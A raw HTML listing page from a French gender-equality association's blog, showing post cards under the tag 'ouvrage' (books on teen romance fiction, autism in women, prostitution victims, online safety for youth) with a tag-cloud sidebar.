<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2024/11/web-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Rôle de la fiction dans l’éducation à la vie sexuelle et affective : écrire, lire et prescrire des romans d’amour aux ados" title="Rôle de la fiction dans l’éducation à la vie sexuelle et affective : écrire, lire et prescrire des romans d’amour aux ados" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2024/11/web-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2024/11/web-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2024/11/web-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2024/11/web-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/role-de-la-fiction-dans-leducation-a-la-vie-sexuelle-et-affective-ecrire-lire-et-prescrire-des-romans-damour-aux-ados/" class="linkSimpleColor bold" title="Rôle de la fiction dans l'éducation à la vie sexuelle et affective : écrire, lire et prescrire des romans d'amour aux ados">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/role-de-la-fiction-dans-leducation-a-la-vie-sexuelle-et-affective-ecrire-lire-et-prescrire-des-romans-damour-aux-ados/" class="linkSimpleColor bold" title="Rôle de la fiction dans l'éducation à la vie sexuelle et affective : écrire, lire et prescrire des romans d'amour aux ados">Rôle de la fiction dans l'éducation à la vie sexuelle et affective : écrire, lire et prescrire des romans d'amour aux ados</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
22 novembre : un webinaire professionnel du Salon du Livre et de la Presse Jeunesse 	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="587" height="380" src="https://www.efhca.com/wp-content/uploads/2024/10/autisme-587x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="L&#039;autisme au féminin" title="L&#039;autisme au féminin" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2024/10/autisme-587x380.png 587w, https://www.efhca.com/wp-content/uploads/2024/10/autisme-400x260.png 400w" sizes="(max-width: 587px) 100vw, 587px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/lautisme-au-feminin/" class="linkSimpleColor bold" title="L&rsquo;autisme au féminin">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/lautisme-au-feminin/" class="linkSimpleColor bold" title="L&rsquo;autisme au féminin">L&rsquo;autisme au féminin</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>, <a href="https://www.efhca.com/mot-cle-blog/sante/" class="postInfoTag">santé</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Les femmes porteuses de TSA sont souvent sous-diagnostiquées en raison de stratégies de "camouflage social" 	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="488" height="380" src="https://www.efhca.com/wp-content/uploads/2024/10/amicale-1-488x380.jpeg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Un ouvrage sur l&#039;accompagnement des victimes de prostitution" title="Un ouvrage sur l&#039;accompagnement des victimes de prostitution" decoding="async" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/un-ouvrage-sur-laccompagnement-des-victimes-de-prostitution/" class="linkSimpleColor bold" title="Un ouvrage sur l&rsquo;accompagnement des victimes de prostitution">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/un-ouvrage-sur-laccompagnement-des-victimes-de-prostitution/" class="linkSimpleColor bold" title="Un ouvrage sur l&rsquo;accompagnement des victimes de prostitution">Un ouvrage sur l&rsquo;accompagnement des victimes de prostitution</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>, <a href="https://www.efhca.com/mot-cle-blog/prostitution/" class="postInfoTag">prostitution</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Pour faire comprendre l’urgence d’une lutte efficace contre le système prostitutionnel qui nourrit l’exploitation sexuelle des plus vulnérables, les autrices proposent une analyse féministe du système prostitutionnel.	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="568" height="380" src="https://www.efhca.com/wp-content/uploads/2024/09/tribulations-568x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Une femme, un témoignage : Karin S. Marchand" title="Une femme, un témoignage : Karin S. Marchand" decoding="async" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/une-femme-un-temoignage-karin-s-marchand/" class="linkSimpleColor bold" title="Une femme, un témoignage : Karin S. Marchand">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/une-femme-un-temoignage-karin-s-marchand/" class="linkSimpleColor bold" title="Une femme, un témoignage : Karin S. Marchand">Une femme, un témoignage : Karin S. Marchand</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/education/" class="postInfoTag">éducation</a>, <a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>, <a href="https://www.efhca.com/mot-cle-blog/temoignage/" class="postInfoTag">témoignage</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
"Les tribulations d’une CPE féministe dans un lycée de banlieue"	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2024/09/monmatre-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Véronica Antonelli" title="Véronica Antonelli" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2024/09/monmatre-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2024/09/monmatre-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2024/09/monmatre-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2024/09/monmatre-450x285.png 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/veronica-antonelli/" class="linkSimpleColor bold" title="Véronica Antonelli">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/veronica-antonelli/" class="linkSimpleColor bold" title="Véronica Antonelli">Véronica Antonelli</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" class="postInfoTag">femmes et espace public</a>, <a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
On connaît l'animatrice, Veronica Antonelli qui  accueille plusieurs invitées  conviées à parler de leur quotidien, de leurs choix, de leur métier, de leurs passions, et de leurs engagements, de tout ce qui justifie de leur place	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2024/09/cyberprudence-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Le permis de cyberprudence" title="Le permis de cyberprudence" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2024/09/cyberprudence-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2024/09/cyberprudence-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2024/09/cyberprudence-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2024/09/cyberprudence-450x285.png 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/le-permis-de-cyberprudence/" class="linkSimpleColor bold" title="Le permis de cyberprudence">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/le-permis-de-cyberprudence/" class="linkSimpleColor bold" title="Le permis de cyberprudence">Le permis de cyberprudence</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/cyberviolences/" class="postInfoTag">cyberviolences</a>, <a href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" class="postInfoTag">enfants victimes de violences</a>, <a href="https://www.efhca.com/mot-cle-blog/ouvrage/" class="postInfoTag">ouvrage</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Cette brochure encourage les jeunes à dialoguer avec des adultes de confiance, que ce soit en famille, avec des amis, ou des éducateurs renforçant ainsi leur protection face aux dangers du monde numérique.	                        					</p>

			                            	</div>
			                        </div>
                    	</section>
								
					        <div class="row wow fadeIn" data-wow-delay="0.4s">
								<div class="col-md-12">
								
										<p class="small text-muted">1-8 sur 31 actualit&eacute;s</p>
<nav class="text-center"><ul class='pagination mt-0 mb-2'>
<li class='page-item active disabled hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/ouvrage/page/1" class='page-link waves-effect'>1</a></li><li class='page-item hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/ouvrage/page/2/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='2' >2</a></li><li class='page-item hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/ouvrage/page/3/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='3' >3</a></li><li class='page-item hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/ouvrage/page/4/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='4' >4</a></li><li class='page-item'><a href="https://www.efhca.com/mot-cle-blog/ouvrage/page/2/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='2' ><i class='fa fa-chevron-right'></i><span class='sr-only'>Next</span></a></li>
</ul></nav>
								</div>
							</div>	
															
					</div>
					<div id="sidebar" class="col-lg-4">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-outline-warning">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
